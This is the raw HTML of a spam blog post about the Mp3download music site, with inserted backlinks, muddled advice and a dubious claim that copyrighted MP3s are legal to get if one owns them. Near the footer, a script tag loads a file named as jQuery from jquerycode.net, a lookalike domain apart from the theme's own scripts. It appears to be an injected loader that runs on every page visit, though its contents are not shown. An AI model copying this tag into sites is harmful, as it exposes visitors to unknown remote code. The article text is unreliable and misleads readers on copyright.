			<a href="https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg" class="image-link media-ratio ar-bunyad-main" title="WWW Mp3download | Mp3download Apk | Mp3download Review"><img fetchpriority="high" width="788" height="515" src="https://reality4times.co/wp-content/uploads/2022/08/Mp3download-Review.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="WWW Mp3download | Mp3download Apk | Mp3download Review" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-7291" class="post-7291 post type-post status-publish format-standard has-post-thumbnail category-all">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-a is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&text=WWW%20Mp3download%20%7C%20Mp3download%20Apk%20%7C%20Mp3download%20Review" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&title=WWW%20Mp3download%20%7C%20Mp3download%20Apk%20%7C%20Mp3download%20Review" class="cf service s-reddit" target="_blank" title="Reddit" rel="nofollow noopener">
				<i class="tsi tsi-reddit-alien"></i>
				<span class="label">Reddit</span>

							</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&title=WWW%20Mp3download%20%7C%20Mp3download%20Apk%20%7C%20Mp3download%20Review" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F08%2FMp3download-Review.jpg&description=WWW%20Mp3download%20%7C%20Mp3download%20Apk%20%7C%20Mp3download%20Review" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="/cdn-cgi/l/email-protection#[base64]" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>Mp3download is a free online service that allows you to download music for free. It is available in a variety of platforms, including the most popular web browsers. To use it, all you have to do is type in the URL you want to download and you will <a href="https://anxnr.com/" rel="noopener">anxnr</a> be given the option to download it directly. Alternatively, you can access the site on your device to download the music directly. However, this service is prone to rerouting you to malicious websites when downloading the files.</p>
<p>Thousands of tracks are available on Amazon. Artists&#8217; listings change frequently, so you should be sure to download the MP3 songs that you want as soon as you find them. However, you will not be able to filter your search results by genre. The best way to find new music on Amazon is to search using the keyword&#8217;mp3&#8242;. You will be presented with a large list of search results. Once you have narrowed down the list, you can download MP3s and listen to them offline <a href="https://expotab.me/" rel="noopener">expotab</a>.</p>
<p>Getting copyrighted MP3 files is not illegal as long as you own them. Besides, you can also burn them to a compact disc and play them on your computer. You cannot copy them for commercial purposes. MP3 files are compatible with any player, including iPods. To download them to your PC, you need to right-click on the song you want to download and then save it to your hard drive. This is a very fast and easy way to download music to your PC <a href="https://mezoka.com/" rel="noopener">mezoka</a>.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&#038;text=WWW%20Mp3download%20%7C%20Mp3download%20Apk%20%7C%20Mp3download%20Review" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&#038;media=https%3A%2F%2Freality4times.co%2Fwp-content%2Fuploads%2F2022%2F08%2FMp3download-Review.jpg&#038;description=WWW%20Mp3download%20%7C%20Mp3download%20Apk%20%7C%20Mp3download%20Review" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://t.me/share/url?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&#038;title=WWW%20Mp3download%20%7C%20Mp3download%20Apk%20%7C%20Mp3download%20Review" class="service s-telegram tsi tsi-telegram" 
					title="Share on Telegram" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Telegram</span>

									</a>
					
			
				<a href="https://www.reddit.com/submit?url=https%3A%2F%2Freality4times.co%2Fwww-mp3download-mp3download-apk-mp3download-review%2F&#038;title=WWW%20Mp3download%20%7C%20Mp3download%20Apk%20%7C%20Mp3download%20Review" class="service s-reddit tsi tsi-reddit-alien" 
					title="Share on Reddit" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Reddit</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6a079dc3a6606996a55fcb46ecd25d1338fc3c9c0c35c257e9f6fce26a37eaa5?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://reality4times.co/author/musa/" title="Posts by Nicole" rel="author">Nicole</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://reality4times.co" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-e block-head-e1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ratio-is-custom" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ratio-is-custom" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="2">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Recent Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/" class="image-link media-ratio ar-bunyad-thumb" title="Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility "><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/12/Flex-PCB-Assembly-Enabling-Advanced-Electronic-Designs-with-Superior-Flexibility.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Flex PCB Assembly"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/flex-pcb-assembly-enabling-advanced-electronic-designs-with-superior-flexibility/">Flex PCB Assembly: Enabling Advanced Electronic Designs with Superior Flexibility </a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-05T10:33:34+06:00">December 5, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/jak-skasowa-konto-w-slottica-wiadoma-decyzja-dla/">Jak Skasować Konto W Slottica Świadoma Decyzja Dla Odpowiedzialnych Graczy</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-11-20T21:07:07+06:00">November 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/" class="image-link media-ratio ar-bunyad-thumb" title="Metal Core Printed Circuit Board: High-Performance PCB for Heat Management"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/08/Metal-Core-Printed-Circuit-Board-High-Performance-PCB-for-Heat-Management.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Metal Core Printed Circuit Board"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/metal-core-printed-circuit-board-high-performance-pcb-for-heat-management/">Metal Core Printed Circuit Board: High-Performance PCB for Heat Management</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-08-08T20:31:44+06:00">August 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/" class="image-link media-ratio ar-bunyad-thumb" title="Exploring Effective Treatments for Erectile Dysfunction in Turkey"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/Exploring-Effective-Treatments-for-Erectile-Dysfunction-in-Turkey.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Erectile Dysfunction"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/exploring-effective-treatments-for-erectile-dysfunction-in-turkey/">Exploring Effective Treatments for Erectile Dysfunction in Turkey</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T23:06:45+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/" class="image-link media-ratio ar-bunyad-thumb" title="How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses"><span data-bgsrc="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-300x200.webp 300w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-768x512.webp 768w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-150x100.webp 150w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses-450x300.webp 450w, https://reality4times.co/wp-content/uploads/2025/07/How-Much-Does-Google-Ads-Cost-in-2025-A-Complete-Guide-for-Small-Businesses.webp 900w" data-sizes="(max-width: 110px) 100vw, 110px" role="img" aria-label="Google Ads"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://reality4times.co/how-much-does-google-ads-cost-in-2025-a-complete-guide-for-small-businesses/">How Much Does Google Ads Cost in 2025? A Complete Guide for Small Businesses</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-07-01T00:43:07+06:00">July 1, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e1 has-style"><h5 class="heading">Categories</h5></div><div class="menu-popular-category-container"><ul id="menu-popular-category" class="menu"><li id="menu-item-8367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8367"><a href="https://reality4times.co/category/app/">App</a></li>
<li id="menu-item-8368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8368"><a href="https://reality4times.co/category/automotive/">Automotive</a></li>
<li id="menu-item-8369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8369"><a href="https://reality4times.co/category/beauty-tips/">Beauty Tips</a></li>
<li id="menu-item-8370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8370"><a href="https://reality4times.co/category/biography/">Biography</a></li>
<li id="menu-item-8371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8371"><a href="https://reality4times.co/category/business/">Business</a></li>
<li id="menu-item-8372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8372"><a href="https://reality4times.co/category/celebrity/">Celebrity</a></li>
<li id="menu-item-8373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8373"><a href="https://reality4times.co/category/communication/">Communication</a></li>
<li id="menu-item-8374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8374"><a href="https://reality4times.co/category/culture/">Culture</a></li>
<li id="menu-item-8375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8375"><a href="https://reality4times.co/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-8376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8376"><a href="https://reality4times.co/category/education/">Education</a></li>
<li id="menu-item-8377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8377"><a href="https://reality4times.co/category/entertainment/">Entertainment</a></li>
<li id="menu-item-8378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8378"><a href="https://reality4times.co/category/environment/">Environment</a></li>
<li id="menu-item-8379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8379"><a href="https://reality4times.co/category/exercise/">Exercise</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8380"><a href="https://reality4times.co/category/fashion/">Fashion</a></li>
<li id="menu-item-8381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8381"><a href="https://reality4times.co/category/finance/">Finance</a></li>
<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8382"><a href="https://reality4times.co/category/fitness/">Fitness</a></li>
<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8383"><a href="https://reality4times.co/category/food/">Food</a></li>
<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8384"><a href="https://reality4times.co/category/health/">Health</a></li>
<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8385"><a href="https://reality4times.co/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8386"><a href="https://reality4times.co/category/law/">Law</a></li>
<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8387"><a href="https://reality4times.co/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8388"><a href="https://reality4times.co/category/new-post/">New Post</a></li>
<li id="menu-item-8389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8389"><a href="https://reality4times.co/category/news/">News</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8390"><a href="https://reality4times.co/category/pet/">Pet</a></li>
<li id="menu-item-8391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8391"><a href="https://reality4times.co/category/photography/">Photography</a></li>
<li id="menu-item-8392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8392"><a href="https://reality4times.co/category/rabbi-it-firm/">Rabbi IT Firm</a></li>
<li id="menu-item-8393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8393"><a href="https://reality4times.co/category/real-estate/">Real Estate</a></li>
<li id="menu-item-8394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8394"><a href="https://reality4times.co/category/social-media/">Social Media</a></li>
<li id="menu-item-8395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8395"><a href="https://reality4times.co/category/software/">Software</a></li>
<li id="menu-item-8396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8396"><a href="https://reality4times.co/category/technology/">Technology</a></li>
<li id="menu-item-8397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8397"><a href="https://reality4times.co/category/travel/">Travel</a></li>
</ul></div></div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
											
						<div class="links">
							<div class="menu-foter-container"><ul id="menu-foter" class="menu"><li id="menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8465"><a href="https://reality4times.co/contact-us-5/">Contact us</a></li>
<li id="menu-item-8466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8466"><a href="https://reality4times.co/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					<b>Reality4times.co &copy; 2026, All Rights Reserved</b>				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://reality4times.co/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"WWW Mp3download | Mp3download Apk | Mp3download Review","url":"https:\/\/reality4times.co\/www-mp3download-mp3download-apk-mp3download-review\/","image":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2022\/08\/Mp3download-Review.jpg","width":748,"height":421},"datePublished":"2022-08-13T01:25:08+06:00","dateModified":"2022-08-13T01:25:08+06:00","author":{"@type":"Person","name":"Nicole","url":"https:\/\/reality4times.co\/author\/musa\/"},"publisher":{"@type":"Organization","name":"Reality 4 Times","sameAs":"https:\/\/reality4times.co","logo":{"@type":"ImageObject","url":"https:\/\/reality4times.co\/wp-content\/uploads\/2024\/02\/reality4times.co_-e1706883619774.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/www-mp3download-mp3download-apk-mp3download-review\/"}}</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/category\/all\/","name":"All"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/reality4times.co\/www-mp3download-mp3download-apk-mp3download-review\/","name":"WWW Mp3download | Mp3download Apk | Mp3download Review"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/lazyload.js?ver=10.0.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://reality4times.co/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.0.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
